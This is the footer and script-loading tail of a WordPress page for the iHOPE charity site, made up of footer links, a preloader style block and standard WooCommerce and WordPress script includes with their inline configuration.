                                <a href="/fundraising-ideas/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Fundraising Ideas</a>
                              </li><li>
                                <a href="https://c3darwin.com.au/" target="_blank"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>C3 Church Darwin</a>
                              </li>
								<li><img src="/wp-content/uploads/2022/10/1514058402475.png" width="120"></li>
			</ul>
                          </div>      </div>

    </div>
  </div>
</div>

<div class="footer-info">
  <div class="container responsive">
    <div class="footer-info-wrap">
      		<div class="copyright">
    
        
        Copyright © 2016 - 2022 <a class="site-name" href="https://ihope.org.au/" rel="home">iHOPE</a> | ABN: 6119 0425 332 | <a href="/privacy-polici/">Privacy Policy</a> 

      
    </div>
    </div>
  </div>
</div>

	</footer><!-- #colophon -->

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content"> 
 <div class="lds-css ng-scope">
   <div class="lds-rolling preloader-plus-default-icons">
     <div></div>
   </div>
 <style type="text/css">@keyframes lds-rolling {
   0% {
     -webkit-transform: rotate(0deg);
     transform: rotate(0deg);
   }
   100% {
     -webkit-transform: rotate(360deg);
     transform: rotate(360deg);
   }
 }
 @-webkit-keyframes lds-rolling {
   0% {
     -webkit-transform: rotate(0deg);
     transform: rotate(0deg);
   }
   100% {
     -webkit-transform: rotate(360deg);
     transform: rotate(360deg);
   }
 }
 .lds-rolling div,
 .lds-rolling div:after {
   width: 100%;
   height: 100%;
   border: 10px solid #65615F;
   border-top-color: transparent;
   border-radius: 50%;
 }
 .lds-rolling div {
   -webkit-animation: lds-rolling 1s linear infinite;
   animation: lds-rolling 1s linear infinite;
 }
 .lds-rolling div:after {
   -webkit-transform: rotate(90deg);
   transform: rotate(90deg);
 }
 </style></div>

			 </div>
		 </div> <div id="sermone-modal" class="sermone-modal-container">
  <div class="sermone-modal-content">
    <!-- Content ajax load -->
  </div>
</div> <!-- #sermone-modal --><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ihope.org.au/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ihope.org.au/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.8" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script id="st-trigger-button-script-js-extra">
var st_ajax_object = {"ajax_url":"https://ihope.org.au/wp-admin/admin-ajax.php"};
//# sourceURL=st-trigger-button-script-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/suretriggers/assets/js/st-trigger-button.js?ver=1.0.78" id="st-trigger-button-script-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://ihope.org.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.1" id="wc-order-attribution-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://ihope.org.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://ihope.org.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ihope.org.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bddf9601e5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ihope.org.au/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22GBP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu00a3%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en%22%2C%22userLocale%22%3A%22en%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22iHOPE%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A1928%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A1925%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A1926%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A1927%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Db4044a9cc0%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22GB%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fihope.org.au%22%2C%22wccom-back%22%3A%22%252Fdonations%252Fcategory%252Forganization%252F%22%2C%22wccom-woo-version%22%3A%228.5.1%22%2C%22wccom-connect-nonce%22%3A%22b4044a9cc0%22%7D%7D%2C%22_feature_nonce%22%3A%22ebf4c1a8ac%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '20a3c12081',
				wcStoreApiNonceTimestamp: '1769289565'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
